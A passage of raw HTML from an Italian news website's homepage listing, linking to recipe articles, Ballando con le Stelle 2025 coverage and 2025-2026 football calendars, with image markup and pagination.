Piatto da paura per il 31 ottobre">Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli"></a> <img width="640" height="392" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta u scescille" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="402" /><noscript><img width="640" height="392" src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta u scescille" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli">Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale"></a> <img width="640" height="411" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la pasta alla puttanesca" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" data-sizes="auto" data-eio-rwidth="641" data-eio-rheight="412" /><noscript><img width="640" height="411" src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la pasta alla puttanesca" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale">Come preparare la PASTA alla PUTTANESCA | La ricetta originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale"></a> <img width="640" height="387" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta gateau di patate napoletano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="661" data-eio-rheight="400" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta gateau di patate napoletano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale">Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare il polpo alla luciana" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="653" data-eio-rheight="406" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare il polpo alla luciana" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano">Come preparare il polpo alla Luciana | Ricetta del piatto napoletano</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la focaccia barese" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="677" data-eio-rheight="421" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la focaccia barese" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile">Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></div></section></div><div class="aft-main-breadcrumb-wrapper container-wrapper"></div><div id="content" class="container-wrapper"><section class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><div id="aft-archive-wrapper" class="af-container-row aft-archive-wrapper chromenews-customizer clearfix archive-layout-grid two-col-masonry"><article id="post-55981" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-55981 post type-post status-publish format-standard has-post-thumbnail hentry category-danza category-in-evidenza category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="640" height="384" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="676" data-eio-rheight="406" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> VINCITORE BALLANDO CON LE STELLE 2025 La puntata di sabato 20 dicembre ha eletto...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54664" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54664 post type-post status-publish format-standard has-post-thumbnail hentry category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="739" data-eio-rheight="460" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I concorrenti della nuova edizione di Ballando con le Stelle<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54611" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54611 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-champions-league category-in-evidenza category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="640" height="427" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="640" height="427" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> Il calendario della Champion's League 2025-2026<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54591" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54591 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-coppaitalia category-italia category-lega-pro category-serie-a category-serie-b category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="624" height="354" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="624" data-eio-rheight="354" /><noscript><img width="624" height="354" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" sizes="(max-width: 624px) 100vw, 624px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I calendari di SERIE A, B, C, Coppa Italia ma anche Primavera e Serie...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article></div></main><div class="col col-ten"><div class="chromenews-pagination"><nav class="navigation pagination" aria-label="Paginazione degli articoli"><h2 class="screen-reader-text">Paginazione degli articoli</h2><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=26993&#038;view_counter=1&#038;_wpnonce=896fa818eb">2</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/3/?top_ten_id=26993&#038;view_counter=1&#038;_wpnonce=896fa818eb">3</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/4/?top_ten_id=26993&#038;view_counter=1&#038;_wpnonce=896fa818eb">4</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/948/?top_ten_id=26993&#038;view_counter=1&#038;_wpnonce=896fa818eb">948</a> <a class="next page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=26993&#038;view_counter=1&#038;_wpnonce=896fa818eb">Prossimo</a></div></nav></div></div></div></section></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a 